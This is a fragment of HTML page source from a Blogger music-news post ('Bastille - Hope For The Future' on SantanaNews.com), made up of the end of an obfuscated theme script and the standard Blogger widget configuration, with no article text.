30\x78\x64\x32\x39')+'\x6c\x6f\x77\x42\x79\x45\x6d\x61\x69\x6c'+_0x1350d2('\x30\x78\x61\x65\x30')+_0x1350d2('\x30\x78\x64\x33')+_0x1350d2('\x30\x78\x62\x33\x63')+_0x1350d2('\x30\x78\x35\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x35')+_0x1350d2('\x30\x78\x31\x30\x31\x37')+'\x78\x33\x62\x65\x61\x34\x62\x7c\x5f\x30'+'\x78\x34\x38\x61\x62\x35\x31\x7c\x5f\x30'+_0x1350d2('\x30\x78\x64\x36\x34')+'\x78\x35\x61\x62\x31\x33\x65\x7c\x6a\x70'+_0x1350d2('\x30\x78\x32\x36\x63')+'\x62\x38\x7c\x5f\x30\x78\x31\x61\x62\x37'+_0x1350d2('\x30\x78\x32\x65\x32')+_0x1350d2('\x30\x78\x31\x36\x32')+_0x1350d2('\x30\x78\x35\x30\x36')+_0x1350d2('\x30\x78\x61\x30\x39')+_0x1350d2('\x30\x78\x39\x66\x39')+_0x1350d2('\x30\x78\x62\x33\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x34')+'\x38\x35\x7c\x5f\x30\x78\x31\x65\x66\x61'+_0x1350d2('\x30\x78\x34\x34\x63')+'\x36\x31\x7c\x5f\x30\x78\x35\x37\x37\x62'+_0x1350d2('\x30\x78\x34\x30\x37')+_0x1350d2('\x30\x78\x37\x35\x35')+'\x39\x37\x7c\x5f\x30\x78\x34\x65\x35\x63'+_0x1350d2('\x30\x78\x63\x35\x34')+_0x1350d2('\x30\x78\x61\x65\x61')+_0x1350d2('\x30\x78\x39\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x37\x62')+_0x1350d2('\x30\x78\x33\x62\x61')+_0x1350d2('\x30\x78\x35\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x37')+'\x34\x62\x32\x32\x32\x63\x7c\x5f\x30\x78'+'\x32\x33\x34\x66\x64\x39\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x65\x63\x61')+'\x35\x38\x39\x63\x32\x36\x7c\x5f\x30\x78'+'\x34\x31\x39\x62\x36\x38\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x34\x35\x35')+_0x1350d2('\x30\x78\x31\x31\x64\x31')+_0x1350d2('\x30\x78\x35\x39\x35')+_0x1350d2('\x30\x78\x61\x64')+_0x1350d2('\x30\x78\x64\x37\x38')+_0x1350d2('\x30\x78\x36\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x33\x63')+_0x1350d2('\x30\x78\x37\x65\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x32')+_0x1350d2('\x30\x78\x39\x39\x64')+_0x1350d2('\x30\x78\x66\x37\x36')+_0x1350d2('\x30\x78\x63\x34\x34')+_0x1350d2('\x30\x78\x33\x34\x39')+_0x1350d2('\x30\x78\x35\x37\x37')+_0x1350d2('\x30\x78\x35\x39\x61')+_0x1350d2('\x30\x78\x63\x65\x66')+_0x1350d2('\x30\x78\x32\x62\x33')+'\x30\x78\x32\x38\x64\x39\x33\x61\x7c\x5f'+_0x1350d2('\x30\x78\x39\x30\x32')+_0x1350d2('\x30\x78\x35\x34\x38')+_0x1350d2('\x30\x78\x66\x33\x39')+_0x1350d2('\x30\x78\x34\x34\x62')+_0x1350d2('\x30\x78\x33\x64\x35')+_0x1350d2('\x30\x78\x31\x31\x63\x31')+_0x1350d2('\x30\x78\x32\x32\x66')+_0x1350d2('\x30\x78\x61\x61\x39')+_0x1350d2('\x30\x78\x64\x64\x35')+'\x33\x63\x35\x37\x34\x7c\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x32\x62\x66'))+(_0x1350d2('\x30\x78\x39\x38')+_0x1350d2('\x30\x78\x65\x65\x31')+'\x35\x30\x33\x63\x38\x35\x7c\x5f\x30\x78'+_0x1350d2('\x30\x78\x61\x37\x66')+_0x1350d2('\x30\x78\x39\x37\x36')+_0x1350d2('\x30\x78\x65\x32\x32')+_0x1350d2('\x30\x78\x38\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x31\x39')+'\x66\x31\x65\x32\x36\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x33\x37\x34')+_0x1350d2('\x30\x78\x62\x34\x30')+'\x38\x39\x65\x32\x61\x7c\x30\x78\x32\x32'+_0x1350d2('\x30\x78\x37\x37\x61')+_0x1350d2('\x30\x78\x64\x66\x38')+_0x1350d2('\x30\x78\x64\x62\x31')+_0x1350d2('\x30\x78\x35\x61\x36')+_0x1350d2('\x30\x78\x63\x36\x31')+'\x31\x38\x65\x39\x7c\x5f\x30\x78\x32\x38'+_0x1350d2('\x30\x78\x36\x37\x36')+_0x1350d2('\x30\x78\x31\x30\x62\x39')+_0x1350d2('\x30\x78\x65\x64\x35')+'\x30\x37\x62\x37\x7c\x5f\x30\x78\x31\x34'+'\x38\x65\x65\x30\x7c\x5f\x30\x78\x31\x64'+_0x1350d2('\x30\x78\x66\x31\x36')+_0x1350d2('\x30\x78\x31\x65\x62')+'\x61\x39\x31\x65\x7c\x5f\x30\x78\x31\x38'+_0x1350d2('\x30\x78\x31\x32\x35\x66')+_0x1350d2('\x30\x78\x36\x32\x32')+_0x1350d2('\x30\x78\x37\x30\x65')+'\x65\x33\x32\x61\x7c\x73\x65\x74\x54\x69'+_0x1350d2('\x30\x78\x62\x66\x61')+_0x1350d2('\x30\x78\x38\x66\x38')+_0x1350d2('\x30\x78\x39\x63\x36')+'\x30\x35\x33\x37\x62\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x39\x34\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x34')+_0x1350d2('\x30\x78\x65\x62\x64')+_0x1350d2('\x30\x78\x35\x62\x31')+_0x1350d2('\x30\x78\x63\x62\x37')+_0x1350d2('\x30\x78\x38\x38\x33')+'\x5f\x30\x78\x33\x32\x62\x38\x31\x64\x7c'+_0x1350d2('\x30\x78\x35\x30\x64')+'\x66\x62\x43\x6f\x6d\x6d\x65\x6e\x74\x73'+_0x1350d2('\x30\x78\x34\x38\x63')+'\x34\x32\x31\x33\x32\x7c\x5f\x30\x78\x31'+_0x1350d2('\x30\x78\x65\x66\x34')+_0x1350d2('\x30\x78\x62\x37\x62')+_0x1350d2('\x30\x78\x35\x33\x66')+'\x34\x64\x39\x34\x30\x7c\x5f\x30\x78\x34'+_0x1350d2('\x30\x78\x36\x32\x38')+_0x1350d2('\x30\x78\x63\x35\x39')+_0x1350d2('\x30\x78\x35\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x33')+_0x1350d2('\x30\x78\x62\x31\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x31')+_0x1350d2('\x30\x78\x34\x30\x63')+_0x1350d2('\x30\x78\x65\x38\x65')+_0x1350d2('\x30\x78\x39\x35\x66')+_0x1350d2('\x30\x78\x64\x66\x63')+_0x1350d2('\x30\x78\x31\x31\x31')+_0x1350d2('\x30\x78\x36\x34\x38')+'\x5f\x30\x78\x33\x30\x66\x36\x33\x32\x7c'+_0x1350d2('\x30\x78\x33\x65\x37')+_0x1350d2('\x30\x78\x34\x65\x62')+_0x1350d2('\x30\x78\x31\x37\x39')+_0x1350d2('\x30\x78\x36\x66\x31')+_0x1350d2('\x30\x78\x32\x34\x66')+_0x1350d2('\x30\x78\x36\x61\x38')+'\x5f\x30\x78\x32\x39\x34\x33\x36\x33\x7c'+_0x1350d2('\x30\x78\x37\x65\x66')+_0x1350d2('\x30\x78\x64\x64\x31')+_0x1350d2('\x30\x78\x33\x30\x37')+'\x5f\x30\x78\x31\x30\x38\x30\x33\x66\x7c'+_0x1350d2('\x30\x78\x31\x31\x38\x33')+_0x1350d2('\x30\x78\x65\x30\x62')+_0x1350d2('\x30\x78\x66\x33\x30')+'\x63\x64\x30\x7c\x5f\x30\x78\x31\x32\x34'+_0x1350d2('\x30\x78\x33\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x38\x62')+_0x1350d2('\x30\x78\x63\x36\x66')+_0x1350d2('\x30\x78\x31\x36\x34')+_0x1350d2('\x30\x78\x34\x61\x38')+_0x1350d2('\x30\x78\x38\x34\x38')+_0x1350d2('\x30\x78\x34\x64\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x37')+_0x1350d2('\x30\x78\x36\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x33')+_0x1350d2('\x30\x78\x36\x64\x30')+_0x1350d2('\x30\x78\x31\x32\x33\x30')+_0x1350d2('\x30\x78\x61\x65\x37')+'\x62\x62\x39\x39\x7c\x5f\x30\x78\x35\x66'+_0x1350d2('\x30\x78\x39\x33\x30')+'\x37\x38\x35\x38\x7c\x5f\x30\x78\x34\x32'+_0x1350d2('\x30\x78\x61\x33\x62')+_0x1350d2('\x30\x78\x38\x66\x33')+_0x1350d2('\x30\x78\x33\x64\x32')+'\x33\x62\x33\x35\x7c\x5f\x30\x78\x34\x65'+_0x1350d2('\x30\x78\x66\x36\x36')+'\x31\x62\x38\x66\x7c\x5f\x30\x78\x35\x31'+_0x1350d2('\x30\x78\x65\x30\x39'))+(_0x1350d2('\x30\x78\x61\x37')+_0x1350d2('\x30\x78\x62\x32\x31')+_0x1350d2('\x30\x78\x33\x31\x37')+_0x1350d2('\x30\x78\x36\x31\x37')+_0x1350d2('\x30\x78\x38\x31\x37')+_0x1350d2('\x30\x78\x64\x65\x61')+_0x1350d2('\x30\x78\x62\x34\x34')+_0x1350d2('\x30\x78\x66\x39\x64')+_0x1350d2('\x30\x78\x33\x33\x39')+_0x1350d2('\x30\x78\x38\x66\x34')+_0x1350d2('\x30\x78\x31\x30\x62\x33')+_0x1350d2('\x30\x78\x36\x66\x30')+_0x1350d2('\x30\x78\x66\x31\x35')))[_0x1350d2('\x30\x78\x31\x32\x32\x65')]('\x7c'))));
//]]>
</script>
<div class='overlay'></div>
<a class='btn' href='javascript:;' id='back-top' role='button' title='Back To Top'></a>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6AC8xK0h5u13RYlnwSuf5m8SX3Dw:1769542406297';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5690843407048436263','//www.santananews.com/2022/11/bastille-hope-for-future.html','5690843407048436263');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5690843407048436263', 'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina', 'url': 'https://www.santananews.com/2022/11/bastille-hope-for-future.html', 'canonicalUrl': 'https://www.santananews.com/2022/11/bastille-hope-for-future.html', 'homepageUrl': 'https://www.santananews.com/', 'searchUrl': 'https://www.santananews.com/search', 'canonicalHomepageUrl': 'https://www.santananews.com/', 'blogspotFaviconUrl': 'https://www.santananews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-43G3XNGDLC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - RSS\x22 href\x3d\x22https://www.santananews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5690843407048436263/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina - Atom\x22 href\x3d\x22https://www.santananews.com/feeds/4324247218430006457/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9285836518557123', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4324247218430006457', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/ynbMSB3W9fU/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/ynbMSB3W9fU/hqdefault.jpg', 'pageName': 'Bastille - Hope For The Future', 'pageTitle': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina: Bastille - Hope For The Future', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bastille - Hope For The Future', 'description': 'SantanaNews.com es una plataforma digital independiente que cubre m\xfasica, y cultura', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg', 'url': 'https://www.santananews.com/2022/11/bastille-hope-for-future.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4324247218430006457}}, {'name': 'widgets', 'data': [{'title': 'SantanaNews.com | M\xfasica, Entretenimiento y Cultura Latina (Encabezado)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Description', 'type': 'Text', 'sectionId': 'main-logo', 'id': 'Text100'}, {'title': '', 'type': 'Image', 'sectionId': 'main-logo', 'id': 'Image50'}, {'title': '', 'type': 'LinkList', 'sectionId': 'header-icons', 'id': 'LinkList100'}, {'title': '', 'type': 'LinkList', 'sectionId': 'typify-pro-main-nav', 'id': 'LinkList101'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4324247218430006457', 'title': 'Bastille - Hope For The Future', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI1V2s5UxIm-atACLtDVIngW3WyILMwfT0BfJ_SiUlv2nouqttIc9eAF7kenOakjKjJnEZUsCJH17EJh-ArgE-vntK17bDwQRwsR_IdqlMSyLZRg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': '-'}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Post a Comment'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': 'Seguidores', 'type': 'Followers', 'sectionId': 'sidebar', 'id': 'Followers1'}, {'title': 'Bad by Michael Jackson Vinyl', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image10'}, {'title': 'Looking Back by Leon Russell', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image6'}, {'title': '', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text3'}, {'title': 'servicio de promocion', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image2'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'sidebar', 'id': 'ContactForm2'}, {'title': 'subcribete aqui', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML4'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': 'Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': 'De la tintin Flow y estilo', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': 'People champs by paul wall', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image1'}, {'title': 'Frank Sinatra In the Wee Small Hours LP', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...', 'id': 1485377186998553593}, {'title': 'Lapiz Conciente y el varon im\xe1genes patronales ocoa ', 'id': 5486675737162113546}, {'title': 'Adekunle Gold Fuji', 'id': 5900081867046555472}, {'title': 'Kid Rock testificar\xe1 ante el Senado de Estados Unidos sobre las pr\xe1cticas de venta de entradas para conciertos y las preocupaciones relacionadas con la reventa.', 'id': 1880010864447226762}, {'title': '  Pras Michel se enfrenta a un importante rev\xe9s legal, pero obtiene un aplazamiento temporal', 'id': 7582838883737170722}, {'title': 'Spotify lanza una pel\xedcula de Ed Sheeran y ampl\xeda sus listas de reproducci\xf3n personalizadas.', 'id': 1618094171390158982}, {'title': 'Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa ', 'id': 5090658667965013405}, {'title': 'Goldman Sachs cambia radicalmente de opini\xf3n sobre las acciones de Spotify: eleva su calificaci\xf3n a \x22comprar\x22 con un precio objetivo de 700 d\xf3lares.', 'id': 9063569395230351099}, {'title': 'Spotify lanza en Estados Unidos y Canad\xe1 las \x22listas de reproducci\xf3n personalizadas\x22 con tecnolog\xeda de inteligencia artificial.', 'id': 2835242559463783472}, {'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}]}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar', 'id': 'Translate1'}, {'title': 'donacion', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'video feature 2', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image3'}, {'title': 'playlist', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': 'text ads', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text2'}, {'title': 'Subscription', 'type': 'Subscribe', 'sectionId': 'sidebar', 'id': 'Subscribe1'}, {'title': 'podcast', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...', 'id': 1485377186998553593}, {'title': 'Lapiz Conciente y el varon im\xe1genes patronales ocoa ', 'id': 5486675737162113546}, {'title': 'Adekunle Gold Fuji', 'id': 5900081867046555472}, {'title': 'Kid Rock testificar\xe1 ante el Senado de Estados Unidos sobre las pr\xe1cticas de venta de entradas para conciertos y las preocupaciones relacionadas con la reventa.', 'id': 1880010864447226762}, {'title': '  Pras Michel se enfrenta a un importante rev\xe9s legal, pero obtiene un aplazamiento temporal', 'id': 7582838883737170722}, {'title': 'Spotify lanza una pel\xedcula de Ed Sheeran y ampl\xeda sus listas de reproducci\xf3n personalizadas.', 'id': 1618094171390158982}, {'title': 'Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa ', 'id': 5090658667965013405}, {'title': 'Goldman Sachs cambia radicalmente de opini\xf3n sobre las acciones de Spotify: eleva su calificaci\xf3n a \x22comprar\x22 con un precio objetivo de 700 d\xf3lares.', 'id': 9063569395230351099}, {'title': 'Spotify lanza en Estados Unidos y Canad\xe1 las \x22listas de reproducci\xf3n personalizadas\x22 con tecnolog\xeda de inteligencia artificial.', 'id': 2835242559463783472}, {'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}]}, {'title': 'Buscar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Header Ads', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer-menu', 'id': 'PageList52'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text100', 'main-logo', document.getElementById('Text100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'header-icons', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'typify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5VqQgUGzR4rCwR9Xl0YX8GLHuc_Q:1769542406297', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
